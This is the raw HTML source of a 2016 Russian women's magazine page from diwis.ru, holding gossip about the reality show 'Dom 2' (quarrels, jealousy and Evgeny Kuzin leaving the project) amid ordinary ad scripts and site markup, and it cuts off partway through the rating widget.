*"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-4138 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/" itemprop="item"><span itemprop="name">Шоу-бизнес</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/" itemprop="item"><span itemprop="name">Дом 2</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016: Кузин покинул проект</h1> <time class="post-info__time post-info__time_single" datetime="2016-06-11"><span class="auditspro_article_date">11.06.2016</span></time> <div class="post-thumbnail-big"><img width="480" height="270" src="https://diwis.ru/wp-content/uploads/2016/06/11062016-480x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016. Кузин покинул проект" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2016/06/11062016-480x270.jpg 480w, https://diwis.ru/wp-content/uploads/2016/06/11062016-600x337.jpg 600w, https://diwis.ru/wp-content/uploads/2016/06/11062016-768x432.jpg 768w, https://diwis.ru/wp-content/uploads/2016/06/11062016-1280x720.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%9E%D0%B1%D0%B7%D0%BE%D1%80_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B5%D0%B9_%D0%94%D0%9E%D0%9C_2_%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC_%D0%B8_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%81%D1%8F_%D0%BD%D0%B0_%D0%BD%D0%B0%D1%88_%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB" >Обзор новостей ДОМ 2. Смотрим и подписываемся на наш канал:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%94%D0%9E%D0%9C_2_%D1%81%D0%B2%D0%B5%D0%B6%D0%B8%D0%B5_%D1%81%D0%B5%D1%80%D0%B8%D0%B8_%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C_%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE_%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD_%E2%80%94_%D0%BF%D0%BE_%D1%8D%D1%82%D0%BE%D0%B9_%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B5" >ДОМ 2 свежие серии смотреть бесплатно онлайн &#8212; по этой ссылке</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Как известно, в паре Анастасии Волынец и Богдана огромное место занимает Настина ревность. И Сегодня причиной для этого нехорошего чувства стала Мария Тулеева. Волынец заявила, что Маша сует свой длинный нос в их пару и написывает Богдану смс-ки. Тулеева уверяет всех, что Богдан написал ей первым, жаловался на ревность Анастасии, делал комплименты Маше, а она решила поддержать общение, чтобы вывести его на чистую воду, тем более Волынец сама просила ее устроить проверку Богдану «на вшивость», но в итоге осталась виновата.</p> <h2><span class="ez-toc-section" id="%D0%9E%D0%B1%D0%B7%D0%BE%D1%80_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B5%D0%B9_%D0%94%D0%9E%D0%9C_2_%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC_%D0%B8_%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%81%D1%8F_%D0%BD%D0%B0_%D0%BD%D0%B0%D1%88_%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB"></span>Обзор новостей ДОМ 2. Смотрим и подписываемся на наш канал:<span class="ez-toc-section-end"></span></h2> <lite-youtube class="lite-youtube_16x9" video-id="_3h70vEFIrs" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/_3h70vEFIrs/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/_3h70vEFIrs/mqdefault.jpg 640w, https://i.ytimg.com/vi/_3h70vEFIrs/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016. Кузин покинул проект"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">ДОМ 2 новости и слухи на 6 дней раньше эфира за 14.06.2016. Кузин покинул проект</lite-youtube__name></lite-youtube> <h3><span class="ez-toc-section" id="%D0%94%D0%9E%D0%9C_2_%D1%81%D0%B2%D0%B5%D0%B6%D0%B8%D0%B5_%D1%81%D0%B5%D1%80%D0%B8%D0%B8_%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C_%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE_%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD_%E2%80%94_%D0%BF%D0%BE_%D1%8D%D1%82%D0%BE%D0%B9_%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B5"></span><a href="http://diwis.ru/category/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">ДОМ 2 свежие серии смотреть бесплатно онлайн</a> &#8212; по этой ссылке<span class="ez-toc-section-end"></span></h3> <p>После того, как Африкантовы заявили, что денег не дадут, Андрей Чуев начал уверять всех, что ему не нужны деньги Марины. Это была очередная проверка на доверие и Африкантовы, увы, ее не прошли.</p> <p>Вчера бывшая участница проекта Нелли Ермолаева вышла замуж за сына миллионера Кирилла Андреева.</p> <p>Несомненно, самой главной новостью дня стал уход с проекта Евгения Кузина.  Женя записал видео обращение ко всем организаторам проекта, заявил, что нашел свою любовь и уходит вслед за ней, за Сашей Артемовой. Действительно ли ребята больше не вернуться, узнаем в ближайшее время.</p> <p>Сегодня гостем на поляне был психолог-сексолог Михаил Козлов, который пытался помочь Венцеславу Венгржановскому разобраться в себе. После общения с психологом Венчик весь день ходил окрыленный, заявил, что поверил в себя и даже начал флиртовать с девушками. Несмотря на это оживление, полянские готовы отдать свои голоса против Венца на мужском голосовании, если он не перестанет  лежать на диване и не начнет строить отношения.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/biografiya-eleny-berkovoj/" target="_blank" rel="nofollow" class="u099bc7ee7f4799e1f66f3be9189b1f08"><!-- INLINE RELATED POSTS 1/3 //--><style> .u099bc7ee7f4799e1f66f3be9189b1f08 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u099bc7ee7f4799e1f66f3be9189b1f08:active, .u099bc7ee7f4799e1f66f3be9189b1f08:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u099bc7ee7f4799e1f66f3be9189b1f08 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u099bc7ee7f4799e1f66f3be9189b1f08 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u099bc7ee7f4799e1f66f3be9189b1f08 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u099bc7ee7f4799e1f66f3be9189b1f08:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Биография Елены Берковой: личная жизнь, муж, дети, последние новости</span></div></a></div><p>Сексолог общался и с парой Насти Волынец и Богдана, посоветовав Анастасии понаблюдать за тем, как Харитонова будет делать Богдану массаж, якобы это зрелище поможет избавиться от ревности. Как бы дело до драки не дошло….</p> <p>Андрей Черкасов вместе с Еленой Босс и Александрой Харитоновой, вчера ездили в Центр крови. Черкасов уже давно является почетным донором, а в этот раз решил приобщать к благим делам представительниц прекрасного пола. Правда Харитонова ездила за компанию, так как после нанесения татуировки кровь сдавать нельзя в течение полугода. Странно конечно, вчера красотки кровь вместе сдают, а сегодня уже с самого утра скандалят. Харитонова сказала, что Босс выглядит на 45 лет, а сама Саша самая яркая и сексуальная бомба проекта. Босс разочарована в бывшей подружке и жалеет, что не слушала ребят, которые советовали ей не связываться с бабой Фисой.</p> <p>Напомним, что зрители были шокированы приходом на проект Яны Африкантовой, и, тем более ее участием в «Человеке Года». Однако Алексей Михайловский, генеральный продюсер дома 2, оправдывает присутствие на поляне 15-летней Яны тем, что на проекте она с родителями.</p> <p>Ольга Рапунцель не может спокойно сидеть на острове. Она собралась вылететь на поляну, там все-таки кастинги и больше общения. Главная же цель длинноволосой красотки – вывести Диму Дмитренко и Олю Райскую на чистую воду. Ведь Дима так и не отпустил Рапу, а все, что у него происходит с Райской, &#8212; это на зло Рапунцель. Лети Оленька, а мы будем ждать развития событый.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Будьте вкурсе новостей от Diwis: <a href="http://diwis.ru/category/news-standart/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/" target="_blank">ДОМ 2 новости и слухи на 6 дней раньше эфира</a></p> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="4138"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;53c97b3135cd3bb3ce3644a123e48ec432cbc7800cd8401c281f6b8dbfee9f56&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/rapuntsel-pustila-yabbarova-k-sebe/" target="_blank" rel="nofollow" class="uad5955f691e2dff845b7be2ff3c54ae3"><!-- INLINE RELATED POSTS 2/3 //--><style> .uad5955f691e2dff845b7be2ff3c54ae3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uad5955f691e2dff845b7be2ff3c54ae3:active, .uad5955f691e2dff845b7be2ff3c54ae3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uad5955f691e2dff845b7be2ff3c54ae3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uad5955f691e2dff845b7be2ff3c54ae3 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .uad5955f691e2dff845b7be2ff3c54ae3 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .uad5955f691e2dff845b7be2ff3c54ae3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ольга Рапунцель пустила Яббарова ночевать к себе</span></div></a></div><h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/rapuntsel-pustila-yabbarova-k-sebe/' title='Ольга Рапунцель пустила Яббарова ночевать к себе'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/rapuntsel-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Ольга Рапунцель пустила Яббарова ночевать к себе" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Ольга Рапунцель пустила Яббарова ночевать к себе</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dom-2-pereezzhaet/' title='&#171;Дом-2&#187; переезжает на новое место: последние новости, фото'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/08/ploshhadka-dom2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">&#171;Дом-2&#187; переезжает на новое место: последние новости, фото</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/novosti-doma-2-na-segodnya/' title='Новости Дома-2 на сегодня: последние слухи и сплетни на сегодня'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/08/gl-257x140.png" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Новости Дома-2 на сегодня: последние слухи и сплетни на сегодня</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/inessa-shevchuk-do-plastiki/' title='Как выглядела Инесса Шевчук до пластики'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/06/inessa-shevchuk-do-i-posle-plasticheskih-operacij-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как выглядела Инесса Шевчук до пластики</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 